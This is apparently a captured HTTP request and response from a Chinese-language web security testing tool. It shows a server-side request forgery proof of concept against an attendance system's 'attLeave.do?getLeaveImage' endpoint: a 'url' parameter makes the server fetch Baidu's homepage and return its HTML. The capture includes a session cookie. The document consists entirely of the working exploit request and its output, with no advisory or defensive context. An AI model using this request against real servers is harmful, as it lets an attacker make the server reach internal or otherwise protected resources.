 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /attLeave.do?getLeaveImage HTTP/1.1
2 Host ? : 172.20.10.4:8098
3 cache-control: no-cache
4 pragma: no-cache
5 Cookie: menuType=text-only;
SESSION=MGIxMzMxMzAtM2Y4ZC00NWZlLWE0MDctYzFiZTNjNWRlMzcy
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html, */*; q=0.01
11 Referer: http://172.20.10.4:8098/main.do?home
12 Content-Type: application/x-www-form-urlencoded
13
14 url=https://www.baidu.com
22 bytes Content-Type 美化 HEX 渲染 编码 详情
远端地址:172.20.10.4:8098; 响应
时间:10948ms; 总耗时:10950ms;
URL:http://172.20.10.4:8098/attLe
a...
1 HTTP/1.1 200
2 Date: Tue, 22 Jul 2025 06:56:16 GMT
3 Content-Type: text/html; charset=utf-8
Content-type为自动探测
4 Content-Length: 2443
5
6 <!DOCTYPE html>
7 <!--STATUS OK--><html> <head><meta http-equiv=content-type
content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible
content=IE=Edge><meta content=always name=referrer><link
rel=stylesheet type=text/css href=https://ss1.bdstatic.com/
5eN1bjq8AAUYm2zgoY3K/r/www/cache/bdorz/baidu.min.css><title>百度一
下，你就知道</title></head> <body link=#0000cc> <div id=wrapper>
<div id=head> <div class=head_wrapper> <div class=s_form> <div
class=s_form_wrapper> <div id=lg> <img hidefocus=true src=//www.
baidu.com/img/bd_logo1.png width=270 height=129> </div> <form
id=form name=f action=//www.baidu.com/s class=fm> <input
type=hidden name=bdorz_come value=1> <input type=hidden name=ie
value=utf-8> <input type=hidden name=f value=8> <input type=hidden
name=rsv_bp value=1> <input type=hidden name=rsv_idx value=1>
<input type=hidden name=tn value=baidu><span class="bg